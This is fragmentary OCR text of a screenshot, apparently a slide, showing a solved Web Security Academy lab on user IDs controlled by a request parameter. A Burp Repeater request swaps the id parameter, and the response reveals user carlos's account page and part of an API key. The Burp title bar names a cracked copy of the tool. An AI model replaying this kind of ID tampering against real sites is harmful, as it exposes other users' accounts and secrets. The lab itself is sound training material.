 All labs | Web Secur
Lab: User ID control
User ID controlled b
https://0ac200d7049f5d17804967ea007300fc.web
Bur
Getting Started
mail.google.com
YouTube
My Courses | anujk324...
TryHackMe | Hacktiviti...
Other Bookmarks
Web Security
Academy
User ID controlled by request
parameter, with unpredictable user
IDs
LAB Solved
Back to lab description
ongratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
ttps://0ac200d7049f5d17804967ea007300fc.web-security-academy.net/my-account?id=61142674-1d5a-4d28-ba42-e20b6e510067
Burp Suite Professional v1.7.35 - Temporary Project - [ Cracked By Dr.FarFar ] # [ WwW.Dr-FarFar.Co...
Burp Intruder Repeater Window Help
CSRF Token Tracker CVSS Calculator Decoder Improved JOSEPH
Extender Project options User options Alerts SHELLING CSRF
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compare
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://0ac200d7049f5d17804967ea007300f...
Request
Raw Params Headers Hex
GET /my-account?id=2c62572c-140c-4012-87e2-44ab771d91fd
HTTP/1.1
Host:
0ac200d7049f5d17804967ea007300fc.web-security-academy.n
et
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0ac200d7049f5d17804967ea007300fc.web-security-aca
demy.net/login
Connection: close
Cookie: session=Ik9atbRgbntyXyz1mqaknKV8iYoYc8Pe
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Done
Response
Hex HTML Render
Raw Headers
<a
href="/my-account?id=6114267
4-1d5a-4d28-ba42-e20b6e5100
67">My account</a><p>|</p>
<a
href="/logout">Log
out</a><p>|</p>
</section>
</header>
<header
class="notification-header">
</header>
<h1>My
Account</h1>
<div
id=account-content>
<p>Your
username is: carlos</p>
<div>Your API
Key is:
YvkpWDe158oGsCElDjhKfBb
? < + > carlc 1
3,837 bytes | 177
Slide 3 of 7
English (United States)
Notes
Comments